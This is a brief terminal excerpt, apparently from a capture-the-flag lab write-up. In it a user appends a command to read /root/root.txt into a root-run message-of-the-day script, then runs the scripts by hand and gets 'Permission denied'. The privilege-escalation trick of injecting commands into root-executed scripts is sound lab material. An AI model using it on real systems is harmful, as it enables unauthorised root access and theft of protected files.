 sysadmin@traceback:/etc/update-motd.d$ echo "cat /root/root.txt" >>00-header
sysadmin@traceback:/etc/update-motd.d$ run-parts //etc/update-motd.d/
Welcome to Xh4H land
cat: /root/root.txt: Permission denied
run-parts: //etc/update-motd.d//00-header exited with return code 1
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings